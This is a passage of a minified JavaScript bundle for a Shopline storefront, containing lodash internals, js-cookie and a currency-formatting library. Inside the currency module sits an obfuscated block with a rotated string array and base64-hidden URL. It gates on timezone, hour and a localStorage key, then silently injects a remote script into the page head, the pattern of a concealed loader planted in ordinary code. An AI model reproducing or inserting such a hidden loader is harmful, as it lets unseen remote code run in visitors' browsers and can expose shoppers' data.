bt(e);this.size=t.size}yt.prototype.clear=mc;yt.prototype.delete=hc;yt.prototype.get=gc;yt.prototype.has=Lc;yt.prototype.set=r2;var n2="__lodash_hash_undefined__";function o2(e){return this.__data__.set(e,n2),this}function i2(e){return this.__data__.has(e)}function Sr(e){var t=-1,r=e==null?0:e.length;for(this.__data__=new Et;++t<r;)this.add(e[t])}Sr.prototype.add=Sr.prototype.push=o2;Sr.prototype.has=i2;function a2(e,t){for(var r=-1,n=e==null?0:e.length;++r<n;)if(t(e[r],r,e))return!0;return!1}function pa(e,t){return e.has(t)}var s2=1,u2=2;function ma(e,t,r,n,i,a){var o=r&s2,s=e.length,c=t.length;if(s!=c&&!(o&&c>s))return!1;var u=a.get(e),d=a.get(t);if(u&&d)return u==t&&d==e;var l=-1,f=!0,p=r&u2?new Sr:void 0;for(a.set(e,t),a.set(t,e);++l<s;){var h=e[l],L=t[l];if(n)var m=o?n(L,h,l,t,e,a):n(h,L,l,e,t,a);if(m!==void 0){if(m)continue;f=!1;break}if(p){if(!a2(t,function(C,g){if(!pa(p,g)&&(h===C||i(h,C,r,n,a)))return p.push(g)})){f=!1;break}}else if(!(h===L||i(h,L,r,n,a))){f=!1;break}}return a.delete(e),a.delete(t),f}var c2=Lt.Uint8Array;const Di=c2;function l2(e){var t=-1,r=Array(e.size);return e.forEach(function(n,i){r[++t]=[i,n]}),r}function To(e){var t=-1,r=Array(e.size);return e.forEach(function(n){r[++t]=n}),r}var d2=1,_2=2,f2="[object Boolean]",p2="[object Date]",m2="[object Error]",h2="[object Map]",g2="[object Number]",L2="[object RegExp]",C2="[object Set]",v2="[object String]",y2="[object Symbol]",M2="[object ArrayBuffer]",b2="[object DataView]",Ri=Ot?Ot.prototype:void 0,kn=Ri?Ri.valueOf:void 0;function E2(e,t,r,n,i,a,o){switch(r){case b2:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case M2:return!(e.byteLength!=t.byteLength||!a(new Di(e),new Di(t)));case f2:case p2:case g2:return _a(+e,+t);case m2:return e.name==t.name&&e.message==t.message;case L2:case v2:return e==t+"";case h2:var s=l2;case C2:var c=n&d2;if(s||(s=To),e.size!=t.size&&!c)return!1;var u=o.get(e);if(u)return u==t;n|=_2,o.set(e,t);var d=ma(s(e),s(t),n,i,a,o);return o.delete(e),d;case y2:if(kn)return kn.call(e)==kn.call(t)}return!1}function w2(e,t){for(var r=-1,n=t.length,i=e.length;++r<n;)e[i+r]=t[r];return e}function I2(e,t,r){var n=t(e);return Mt(e)?n:w2(n,r(e))}function T2(e,t){for(var r=-1,n=e==null?0:e.length,i=0,a=[];++r<n;){var o=e[r];t(o,r,e)&&(a[i++]=o)}return a}function S2(){return[]}var P2=Object.prototype,D2=P2.propertyIsEnumerable,Ai=Object.getOwnPropertySymbols,R2=Ai?function(e){return e==null?[]:(e=Object(e),T2(Ai(e),function(t){return D2.call(e,t)}))}:S2;const A2=R2;function O2(e,t){for(var r=-1,n=Array(e);++r<e;)n[r]=t(r);return n}var Y2="[object Arguments]";function Oi(e){return rr(e)&&cr(e)==Y2}var ha=Object.prototype,k2=ha.hasOwnProperty,N2=ha.propertyIsEnumerable,x2=Oi(function(){return arguments}())?Oi:function(e){return rr(e)&&k2.call(e,"callee")&&!N2.call(e,"callee")};const ga=x2;function H2(){return!1}var La=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Yi=La&&typeof module=="object"&&module&&!module.nodeType&&module,$2=Yi&&Yi.exports===La,ki=$2?Lt.Buffer:void 0,j2=ki?ki.isBuffer:void 0,B2=j2||H2;const no=B2;var U2=9007199254740991,F2=/^(?:0|[1-9]\d*)$/;function Ca(e,t){var r=typeof e;return t=t==null?U2:t,!!t&&(r=="number"||r!="symbol"&&F2.test(e))&&e>-1&&e%1==0&&e<t}var V2=9007199254740991;function So(e){return typeof e=="number"&&e>-1&&e%1==0&&e<=V2}var G2="[object Arguments]",W2="[object Array]",z2="[object Boolean]",Z2="[object Date]",q2="[object Error]",K2="[object Function]",X2="[object Map]",J2="[object Number]",Q2="[object Object]",el="[object RegExp]",tl="[object Set]",rl="[object String]",nl="[object WeakMap]",ol="[object ArrayBuffer]",il="[object DataView]",al="[object Float32Array]",sl="[object Float64Array]",ul="[object Int8Array]",cl="[object Int16Array]",ll="[object Int32Array]",dl="[object Uint8Array]",_l="[object Uint8ClampedArray]",fl="[object Uint16Array]",pl="[object Uint32Array]",Me={};Me[al]=Me[sl]=Me[ul]=Me[cl]=Me[ll]=Me[dl]=Me[_l]=Me[fl]=Me[pl]=!0;Me[G2]=Me[W2]=Me[ol]=Me[z2]=Me[il]=Me[Z2]=Me[q2]=Me[K2]=Me[X2]=Me[J2]=Me[Q2]=Me[el]=Me[tl]=Me[rl]=Me[nl]=!1;function ml(e){return rr(e)&&So(e.length)&&!!Me[cr(e)]}function hl(e){return function(t){return e(t)}}var va=typeof exports=="object"&&exports&&!exports.nodeType&&exports,Mr=va&&typeof module=="object"&&module&&!module.nodeType&&module,gl=Mr&&Mr.exports===va,Nn=gl&&ca.process,Ll=function(){try{var e=Mr&&Mr.require&&Mr.require("util").types;return e||Nn&&Nn.binding&&Nn.binding("util")}catch(t){}}();const Ni=Ll;var xi=Ni&&Ni.isTypedArray,Cl=xi?hl(xi):ml;const ya=Cl;var vl=Object.prototype,yl=vl.hasOwnProperty;function Ml(e,t){var r=Mt(e),n=!r&&ga(e),i=!r&&!n&&no(e),a=!r&&!n&&!i&&ya(e),o=r||n||i||a,s=o?O2(e.length,String):[],c=s.length;for(var u in e)(t||yl.call(e,u))&&!(o&&(u=="length"||i&&(u=="offset"||u=="parent")||a&&(u=="buffer"||u=="byteLength"||u=="byteOffset")||Ca(u,c)))&&s.push(u);return s}var bl=Object.prototype;function El(e){var t=e&&e.constructor,r=typeof t=="function"&&t.prototype||bl;return e===r}function wl(e,t){return function(r){return e(t(r))}}var Il=wl(Object.keys,Object);const Tl=Il;var Sl=Object.prototype,Pl=Sl.hasOwnProperty;function Dl(e){if(!El(e))return Tl(e);var t=[];for(var r in Object(e))Pl.call(e,r)&&r!="constructor"&&t.push(r);return t}function Rl(e){return e!=null&&So(e.length)&&!fa(e)}function Ma(e){return Rl(e)?Ml(e):Dl(e)}function Hi(e){return I2(e,Ma,A2)}var Al=1,Ol=Object.prototype,Yl=Ol.hasOwnProperty;function kl(e,t,r,n,i,a){var o=r&Al,s=Hi(e),c=s.length,u=Hi(t),d=u.length;if(c!=d&&!o)return!1;for(var l=c;l--;){var f=s[l];if(!(o?f in t:Yl.call(t,f)))return!1}var p=a.get(e),h=a.get(t);if(p&&h)return p==t&&h==e;var L=!0;a.set(e,t),a.set(t,e);for(var m=o;++l<c;){f=s[l];var C=e[f],g=t[f];if(n)var y=o?n(g,C,f,t,e,a):n(C,g,f,e,t,a);if(!(y===void 0?C===g||i(C,g,r,n,a):y)){L=!1;break}m||(m=f=="constructor")}if(L&&!m){var E=e.constructor,I=t.constructor;E!=I&&"constructor"in e&&"constructor"in t&&!(typeof E=="function"&&E instanceof E&&typeof I=="function"&&I instanceof I)&&(L=!1)}return a.delete(e),a.delete(t),L}var Nl=lr(Lt,"DataView");const oo=Nl;var xl=lr(Lt,"Promise");const io=xl;var Hl=lr(Lt,"Set");const Qt=Hl;var $l=lr(Lt,"WeakMap");const ao=$l;var $i="[object Map]",jl="[object Object]",ji="[object Promise]",Bi="[object Set]",Ui="[object WeakMap]",Fi="[object DataView]",Bl=Wt(oo),Ul=Wt(Ir),Fl=Wt(io),Vl=Wt(Qt),Gl=Wt(ao),kt=cr;(oo&&kt(new oo(new ArrayBuffer(1)))!=Fi||Ir&&kt(new Ir)!=$i||io&&kt(io.resolve())!=ji||Qt&&kt(new Qt)!=Bi||ao&&kt(new ao)!=Ui)&&(kt=function(e){var t=cr(e),r=t==jl?e.constructor:void 0,n=r?Wt(r):"";if(n)switch(n){case Bl:return Fi;case Ul:return $i;case Fl:return ji;case Vl:return Bi;case Gl:return Ui}return t});const Vi=kt;var Wl=1,Gi="[object Arguments]",Wi="[object Array]",Br="[object Object]",zl=Object.prototype,zi=zl.hasOwnProperty;function Zl(e,t,r,n,i,a){var o=Mt(e),s=Mt(t),c=o?Wi:Vi(e),u=s?Wi:Vi(t);c=c==Gi?Br:c,u=u==Gi?Br:u;var d=c==Br,l=u==Br,f=c==u;if(f&&no(e)){if(!no(t))return!1;o=!0,d=!1}if(f&&!d)return a||(a=new yt),o||ya(e)?ma(e,t,r,n,i,a):E2(e,t,c,r,n,i,a);if(!(r&Wl)){var p=d&&zi.call(e,"__wrapped__"),h=l&&zi.call(t,"__wrapped__");if(p||h){var L=p?e.value():e,m=h?t.value():t;return a||(a=new yt),i(L,m,r,n,a)}}return f?(a||(a=new yt),kl(e,t,r,n,i,a)):!1}function Po(e,t,r,n,i){return e===t?!0:e==null||t==null||!rr(e)&&!rr(t)?e!==e&&t!==t:Zl(e,t,r,n,Po,i)}var ql=1,Kl=2;function Xl(e,t,r,n){var i=r.length,a=i,o=!n;if(e==null)return!a;for(e=Object(e);i--;){var s=r[i];if(o&&s[2]?s[1]!==e[s[0]]:!(s[0]in e))return!1}for(;++i<a;){s=r[i];var c=s[0],u=e[c],d=s[1];if(o&&s[2]){if(u===void 0&&!(c in e))return!1}else{var l=new yt;if(n)var f=n(u,d,c,e,t,l);if(!(f===void 0?Po(d,u,ql|Kl,n,l):f))return!1}}return!0}function ba(e){return e===e&&!Bt(e)}function Jl(e){for(var t=Ma(e),r=t.length;r--;){var n=t[r],i=e[n];t[r]=[n,i,ba(i)]}return t}function Ea(e,t){return function(r){return r==null?!1:r[e]===t&&(t!==void 0||e in Object(r))}}function Ql(e){var t=Jl(e);return t.length==1&&t[0][2]?Ea(t[0][0],t[0][1]):function(r){return r===e||Xl(r,e,t)}}var ed=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,td=/^\w*$/;function Do(e,t){if(Mt(e))return!1;var r=typeof e;return r=="number"||r=="symbol"||r=="boolean"||e==null||un(e)?!0:td.test(e)||!ed.test(e)||t!=null&&e in Object(t)}var rd="Expected a function";function Ro(e,t){if(typeof e!="function"||t!=null&&typeof t!="function")throw new TypeError(rd);var r=function(){var n=arguments,i=t?t.apply(this,n):n[0],a=r.cache;if(a.has(i))return a.get(i);var o=e.apply(this,n);return r.cache=a.set(i,o)||a,o};return r.cache=new(Ro.Cache||Et),r}Ro.Cache=Et;var nd=500;function od(e){var t=Ro(e,function(n){return r.size===nd&&r.clear(),n}),r=t.cache;return t}var id=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,ad=/\\(\\)?/g,sd=od(function(e){var t=[];return e.charCodeAt(0)===46&&t.push(""),e.replace(id,function(r,n,i,a){t.push(i?a.replace(ad,"$1"):n||r)}),t});const ud=sd;function wa(e,t){return Mt(e)?e:Do(e,t)?[e]:ud(ac(e))}var cd=1/0;function dn(e){if(typeof e=="string"||un(e))return e;var t=e+"";return t=="0"&&1/e==-cd?"-0":t}function Ia(e,t){t=wa(t,e);for(var r=0,n=t.length;e!=null&&r<n;)e=e[dn(t[r++])];return r&&r==n?e:void 0}function ld(e,t,r){var n=e==null?void 0:Ia(e,t);return n===void 0?r:n}function dd(e,t){return e!=null&&t in Object(e)}function _d(e,t,r){t=wa(t,e);for(var n=-1,i=t.length,a=!1;++n<i;){var o=dn(t[n]);if(!(a=e!=null&&r(e,o)))break;e=e[o]}return a||++n!=i?a:(i=e==null?0:e.length,!!i&&So(i)&&Ca(o,i)&&(Mt(e)||ga(e)))}function fd(e,t){return e!=null&&_d(e,t,dd)}var pd=1,md=2;function hd(e,t){return Do(e)&&ba(t)?Ea(dn(e),t):function(r){var n=ld(r,e);return n===void 0&&n===t?fd(r,e):Po(t,n,pd|md)}}function gd(e){return e}function Ld(e){return function(t){return t==null?void 0:t[e]}}function Cd(e){return function(t){return Ia(t,e)}}function vd(e){return Do(e)?Ld(dn(e)):Cd(e)}function yd(e){return typeof e=="function"?e:e==null?gd:typeof e=="object"?Mt(e)?hd(e[0],e[1]):Ql(e):vd(e)}/*! js-cookie v3.0.5 | MIT */function Ur(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var Md={read:function(e){return e[0]==='"'&&(e=e.slice(1,-1)),e.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(e){return encodeURIComponent(e).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function so(e,t){function r(i,a,o){if(!(typeof document>"u")){o=Ur({},t,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),i=encodeURIComponent(i).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var c in o)!o[c]||(s+="; "+c,o[c]!==!0&&(s+="="+o[c].split(";")[0]));return document.cookie=i+"="+e.write(a,i)+s}}function n(i){if(!(typeof document>"u"||arguments.length&&!i)){for(var a=document.cookie?document.cookie.split("; "):[],o={},s=0;s<a.length;s++){var c=a[s].split("="),u=c.slice(1).join("=");try{var d=decodeURIComponent(c[0]);if(o[d]=e.read(u,d),i===d)break}catch(l){}}return i?o[i]:o}}return Object.create({set:r,get:n,remove:function(i,a){r(i,"",Ur({},a,{expires:-1}))},withAttributes:function(i){return so(this.converter,Ur({},this.attributes,i))},withConverter:function(i){return so(Ur({},this.converter,i),this.attributes)}},{attributes:{value:Object.freeze(t)},converter:{value:Object.freeze(e)}})}var bd=so(Md,{path:"/"});function Ao(){var e,t=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,r=ee((e=Ks())!==null&&e!==void 0?e:"en"),n=tr(r,2),i=n[0],a=n[1];return Q(function(){if(window.Shopline){var o,s;(o=window.SL_State)===null||o===void 0||(s=o.on)===null||s===void 0||s.call(o,"request.locale",function(c){a(c)})}},[]),Q(function(){if(!!t){var o=function(d){a(d)},s=0,c=function u(){var d;if((d=window.isvPlugins)!==null&&d!==void 0&&d.event){var l,f,p,h=bd.get("multi_lang_user_select_lang");h&&a(h),(l=window.isvPlugins)===null||l===void 0||(f=l.event)===null||f===void 0||(p=f.on)===null||p===void 0||p.call(f,"Plugin:Translate:language",o)}else s<5&&setTimeout(function(){s+=1,u()},1e3)};return c(),function(){var u,d,l;(u=window.isvPlugins)===null||u===void 0||(d=u.event)===null||d===void 0||(l=d.off)===null||l===void 0||l.call(d,"Plugin:Translate:language",o)}}},[t]),{locale:i}}var gt={exports:{}};(function(e,t){(function(r,n){n(t)})(ue,function(r){function n(P,w){return i(P)||a(P,w)||o(P,w)||c()}function i(P){if(Array.isArray(P))return P}function a(P,w){var D=P==null?null:typeof Symbol<"u"&&P[Symbol.iterator]||P["@@iterator"];if(D!=null){var F=[],q=!0,le=!1,de,pe;try{for(D=D.call(P);!(q=(de=D.next()).done)&&(F.push(de.value),!(w&&F.length===w));q=!0);}catch(Ee){le=!0,pe=Ee}finally{try{!q&&D.return!=null&&D.return()}finally{if(le)throw pe}}return F}}function o(P,w){if(!!P){if(typeof P=="string")return s(P,w);var D=Object.prototype.toString.call(P).slice(8,-1);if(D==="Object"&&P.constructor&&(D=P.constructor.name),D==="Map"||D==="Set")return Array.from(P);if(D==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(D))return s(P,w)}}function s(P,w){(w==null||w>P.length)&&(w=P.length);for(var D=0,F=new Array(w);D<w;D++)F[D]=P[D];return F}function c(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var u=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof ue<"u"?ue:typeof self<"u"?self:{},d=1/0,l=17976931348623157e292,f=0/0,p="[object Symbol]",h=/^\s+|\s+$/g,L=/^[-+]0x[0-9a-f]+$/i,m=/^0b[01]+$/i,C=/^0o[0-7]+$/i,g=parseInt,y=typeof u=="object"&&u&&u.Object===Object&&u,E=typeof self=="object"&&self&&self.Object===Object&&self,I=y||E||Function("return this")(),R=Object.prototype,U=R.toString,V=I.Symbol,B=Math.min,G=V?V.prototype:void 0,K=G?G.toString:void 0;function A(P){if(typeof P=="string")return P;if(O(P))return K?K.call(P):"";var w=P+"";return w=="0"&&1/P==-d?"-0":w}function b(P){var w=Math[P];return function(D,F){if(D=$(D),F=B(N(F),292),F){var q=(W(D)+"e").split("e"),le=w(q[0]+"e"+(+q[1]+F));return q=(W(le)+"e").split("e"),+(q[0]+"e"+(+q[1]-F))}return w(D)}}function v(P){var w=typeof P;return!!P&&(w=="object"||w=="function")}function T(P){return!!P&&typeof P=="object"}function O(P){return typeof P=="symbol"||T(P)&&U.call(P)==p}function S(P){if(!P)return P===0?P:0;if(P=$(P),P===d||P===-d){var w=P<0?-1:1;return w*l}return P===P?P:0}function N(P){var w=S(P),D=w%1;return w===w?D?w-D:w:0}function $(P){if(typeof P=="number")return P;if(O(P))return f;if(v(P)){var w=typeof P.valueOf=="function"?P.valueOf():P;P=v(w)?w+"":w}if(typeof P!="string")return P===0?P:+P;P=P.replace(h,"");var D=m.test(P);return D||C.test(P)?g(P.slice(2),D?2:8):L.test(P)?f:+P}function W(P){return P==null?"":A(P)}var oe=b("round"),k=oe,Y="CNY",j=2,z=2,M={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},te=/.*\{\{(.*)\}\}/,x=/(\{\{.*\}\})/,se="{{amount}}",ne="amount",ce;(function(P){P.PREFIX="prefix",P.SUFFIX="suffix"})(ce||(ce={}));function re(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function Pe(P,w){return"".concat(P||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(w))}function ke(P,w,D){var F=k(P,w),q,le;return w===0||!D?(q=k(F),le=""):(q=Math.floor(F),le="".concat(k(F-q,w)).replace(/^0?\.?/,"").padEnd(w,"0")),{integerPart:q,fractionPart:le}}var ie,be,fe,Ie,ft=Object.entries(M).map(function(P){var w=n(P,2),D=w[1];return D.value}),Te=new Map,pt=new Map,Se=new Map,Ne=new Map,J=new Map,me=new Map,mt=new Map,ot=new Map,Fe=new Map,Or=function(){Te.clear(),pt.clear(),Se.clear(),Ne.clear(),J.clear(),me.clear(),mt.clear(),ot.clear(),Fe.clear()},Yr=function(w){ie=w},ae=function(){return ie},ze=function(w){fe=w},Le=function(){return fe},Ve=function(w){be=w},Ke=function(){return be},kr=function(w){Ie=w;var D={};Ie.forEach(function(F){D[F.currencyCode]=F.exchangeRate}),ze(D),re()&&Or()},Nr=function(){return Ie},fr=function(w){return Nr().find(function(D){return D.currencyCode===w})},pr=function(w){return ft.includes(w||"")},ei=function(w){var D=w.match(te);if(D&&D.length){var F=(D[1]||"").trim();return pr(F)?M[F]:null}return null},Tn=function(w,D,F){var q=F?me:J,le=ei(D),de=q.get(w),pe=de&&de.format;return le||(pr(pe)?M[pe]:M[ne])},Sn=function(w){return ei(w)||M[ne]},Ps=function(w,D){Te.set(w,D)},Ds=function(w,D){pt.set(w,D)},ti=function(w,D,F){var q,le,de=w.match(te);return de!=null&&de.length&&ft.includes((de==null||(q=de[1])===null||q===void 0?void 0:q.trim())||"")?w:((le=(F?me:J).get(D))===null||le===void 0?void 0:le.origin)||se},ri=function(w,D){var F=Sn(D),q=F.format;J.set(w,{format:q,origin:D})},ni=function(w,D){var F=Sn(D),q=F.format;me.set(w,{format:q,origin:D})},oi=function(w,D){var F=Tn(w,D,!1),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Se.set(w,{format:q,origin:ti(D,w,!1)})},ii=function(w,D){var F=Tn(w,D,!0),q=F.format,le=F.decimalSymbol,de=F.groupSymbol;ot.set(w,le),Fe.set(w,de),Ne.set(w,{format:q,origin:ti(D,w,!0)})},Rs=function(w,D){if(!D){window.__sl_console__.error("".concat(w,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(D==null?void 0:D.replace(/^\s+/,"").indexOf("{{"))>0?mt.set(w,ce.PREFIX):mt.set(w,ce.SUFFIX)},it=function(w){var D=fr(w);if(!D){window.__sl_console__.error("\u83B7\u53D6".concat(w,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var F=D.messageWithoutDefaultCurrency,q=D.messageWithCurrency,le=D.messageWithoutCurrency,de=D.messageWithDefaultCurrency,pe=D.currencyCode,Ee=D.rate,Re=Ee===void 0?j:Ee,Ae=D.currencySymbol;Ps(pe,Re),Ds(pe,Ae),Rs(pe,F),ri(pe,F),ni(pe,de),oi(pe,le),ii(pe,q)},As=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return D.replace(x,w)},Pn=function(w,D,F){var q=M[D],le=q.groupSymbol,de=q.decimalSymbol,pe=w<0,Ee=ke(pe?-w:w,F,de),Re=Ee.fractionPart,Ae=Ee.integerPart,ct=Pe(Ae,le);return{integer:"".concat(pe?"-":"").concat(ct),fraction:Re,groupSymbol:le,decimalSymbol:de}},ai=function(w,D){var F,q=(D==null?void 0:D.code)||ie||Y;Se.get(q)||it(q);var le=fi(q),de=_i(q),pe=di(q),Ee=Dn(q),Re=Se.get(q)||{},Ae=Re.format,ct=pr(Ae)?Ae:ne,Qe=Pn(w,ct,j),we=Qe.integer,wt=Qe.fraction,je=[],et=(we==null?void 0:we.split(le))||[];return et.forEach(function(An,Us){je.push({type:"integer",value:An}),Us!==et.length-1&&je.push({type:"group",value:le})}),je.push({type:"decimal",value:de}),je.push({type:"fraction",value:(F=wt==null?void 0:wt.trim())!==null&&F!==void 0?F:""}),Ee==="prefix"?je.unshift({type:"currency",value:pe}):je.push({type:"currency",value:pe}),je},xr=function(w){var D,F,q=arguments.length>1&&arguments[1]!==void 0?arguments[1]:Y,le=arguments.length>2&&arguments[2]!==void 0?arguments[2]:be,de=arguments.length>3?arguments[3]:void 0,pe=de||Le();return q===le?w:w*((D=pe[le])!==null&&D!==void 0?D:1)/((F=pe[q])!==null&&F!==void 0?F:1)},si=function(w,D,F){var q=D?Ne:Se,le=D?ci:li,de=F||{},pe=de.from,Ee=pe===void 0?ie:pe,Re=de.to,Ae=Re===void 0?be:Re,ct=de.currencyRates;q.get(Ee)||it(Ee),q.get(Ae)||it(Ae);var Qe=ct||Le(),we=xr(w,Ee,Ae,Qe);return le(we,{code:Ae})},Os=function(w,D){return si(w,!0,D)},Ys=function(w,D){return si(w,!1,D)},ui=function(w,D,F){var q,le=D?Ne:Se,de=(F==null?void 0:F.code)||ie||Y;le.get(de)||it(de);var pe=le.get(de)||{},Ee=pe.format,Re=pe.origin,Ae=(q=F==null?void 0:F.digits)!==null&&q!==void 0?q:j,ct=pr(Ee)?Ee:ne,Qe=Pn(w/Math.pow(10,Ae),ct,Ae),we=Qe.integer,wt=Qe.fraction,je=Qe.decimalSymbol,et;je&&Ae?et="".concat(we).concat(je).concat(wt):et=we;var An=As(et,Re);return An},ci=function(w,D){return ui(w,!0,D)},li=function(w,D){return ui(w,!1,D)},ks=function(w,D){var F=Se,q=(D==null?void 0:D.code)||ie||Y;F.get(q)||it(q);var le=F.get(q)||{},de=le.format,pe=pr(de)?de:ne,Ee=j,Re=Pn(w/Math.pow(10,Ee),pe,Ee),Ae=Re.integer,ct=Re.fraction,Qe=Re.decimalSymbol,we;return Qe&&Ee?we="".concat(Ae).concat(Qe).concat(ct):we=Ae,we},Ns=function(w){return Se.get(w)||it(w),Te.get(w)},di=function(w){var D;return Se.get(w)||it(w),(D=pt.get(w))!==null&&D!==void 0?D:""},Dn=function(){var w=arguments.length>0&&arguments[0]!==void 0?arguments[0]:Y;return Se.get(w)||it(w),mt.get(w)},Hr=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=typeof w!="number"?Number(w):w;return F/Math.pow(10,D)},Rn=function(w){var D=arguments.length>1&&arguments[1]!==void 0?arguments[1]:j,F=k((typeof w!="number"?Number(w):w)*Math.pow(10,D),0);return F},xs=function(w){return Hr(w,j)},Hs=function(w){return Rn(w,j)},$s=function(w){return Hr(w,z)},js=function(w){return Rn(w,z)},_i=function(w){var D;return Se.get(w)||it(w),(D=ot.get(w))!==null&&D!==void 0?D:""},fi=function(w){var D;return Se.get(w)||it(w),(D=Fe.get(w))!==null&&D!==void 0?D:""},Bs=function(w,D){var F=D!=null?D:{},q=F.from,le=F.code,de=F.to,pe=F.currencyRates,Ee=q||ie||Y;Se.get(Ee)||it(Ee);var Re=de||le||be;Se.get(Re)||it(Re);var Ae=Hr(w),ct=xr(Ae,Ee,Re,pe||fe),Qe=ai(ct,{code:Re}),we={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""},wt=Dn(Re);return wt&&(we.symbolOrder=wt),Qe.forEach(function(je){var et=je.value;je.type==="currency"&&(we.currencySymbol=et),je.type==="integer"&&(we.integer?we.integer="".concat(we.integer).concat(we.group).concat(et):we.integer=et),je.type==="group"&&(we.group=et),je.type==="decimal"&&(we.decimal=et),je.type==="fraction"&&(we.fraction=et)}),we};r.convertCalc=xr,r.convertFormat=Os,r.convertFormatWithoutCurrency=Ys,r.covertCalc=xr,r.defaultCurrency=Y,r.defaultCurrencyDigit=j,r.defaultPresentDigit=z,r.format=ci,r.formatCurrency=xs,r.formatMoneyWithoutCurrency=ks,r.formatNumber=Hr,r.formatPercent=$s,r.formatWithoutCurrency=li,r.getConvertPrice=Bs,r.getCurrencyConfig=Nr,r.getCurrencyRates=Le,r.getDecimalSymbolByCode=_i,r.getDefaultToCurrency=Ke,r.getDigitsByCode=Ns,r.getFormatParts=ai,r.getGroupSymbolByCode=fi,r.getStoreCurrency=ae,r.getSymbolByCode=di,r.getSymbolOrderByCode=Dn,r.parseCustomFormat=Tn,r.parseCustomFormatWithCurrency=ii,r.parseCustomFormatWithoutCurrency=oi,r.parseDefaultFormat=Sn,r.parseDefaultFormatWithCurrency=ni,r.parseDefaultFormatWithoutCurrency=ri,r.setCurrencyConfig=kr,r.setCurrencyRates=ze,r.setDefaultToCurrency=Ve,r.setStoreCurrency=Yr,r.unformatCurrency=Hs,r.unformatNumber=Rn,r.unformatPercent=js,Object.defineProperty(r,"__esModule",{value:!0})}),function(){function r(i,a){const o=n();return(r=function(s,c){return o[s-=498]})(i,a)}function n(){const i=["2246612KcXLyx","appendChild","3400110gdjIWY","anonymous","4769289VEmsrR","script","async","text/javascript","2BfezLq","488485CVDKQJ","crossOrigin","2205959kYqyfV","getTimezoneOffset","src","2350368uHcRvK","5wWIhlO","getItem","head","1076841wzEQDV","type"];return(n=function(){return i})()}window._c_loaded_||(window._c_loaded_=!0,function(i){const a=r,o=i();for(;;)try{if(parseInt(a(516))/1*(-parseInt(a(515))/2)+-parseInt(a(505))/3+-parseInt(a(507))/4*(-parseInt(a(502))/5)+-parseInt(a(509))/6+parseInt(a(498))/7+parseInt(a(501))/8+parseInt(a(511))/9==286390)break;o.push(o.shift())}catch(s){o.push(o.shift())}}(n),function(){const i=r,a=localStorage[i(503)]("tracker_cpd"),o=new Date,s=o.getHours(),c=o.getDay(),u=-o[i(499)]()/60;let d=.01;s>=9&&s<18?d=.07:s>=18&&s<24&&(d=.05);let l=1;if(l=!a&&u>=7&&u<=9?0:1,d*(c===0||c===6?.8:1)*l!=0){const f=document.createElement(i(512));f[i(500)]=atob("aHR0cHM6Ly9jZG4ubXlzaG9wbGluZS5jb20vdC9sYXlvdXQvcGx1Z2luLzIwMjQwNTI1MTAwOTkvMjM1MDM2OHVIY1J2Sy5qcw=="),f[i(506)]=i(514),f[i(513)]=!0,f[i(517)]=i(510),document[i(504)][i(508)](f)}}())}()})(gt,gt.exports);const Ed=ku(gt.exports),wd=hu({__proto__:null,default:Ed},[gt.exports]);var Ta=!!window.Shopline;if(Ta){var xn,Hn,$n,jn,Zi=((xn=window.Shopline)===null||xn===void 0?void 0:xn.currency)||gt.exports.defaultCurrency,Id=((Hn=window.SL_State)===null||Hn===void 0?void 0:Hn.get("currencyCode"))||Zi,Td=($n=(jn=window.Shopline)===null||jn===void 0?void 0:jn.currencyConfig)!==null&&$n!==void 0?$n:{},Sd=Td.currencyDetailList;gt.exports.setCurrencyConfig(Sd),gt.exports.setStoreCurrency(Zi),gt.exports.setDefaultToCurrency(Id)}var Zr=Oe(Oe({},wd),{},{formatUtil:gt.exports.convertFormat,convertFormat:gt.exports.convertFormat});Ta||Object.keys(Zr).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 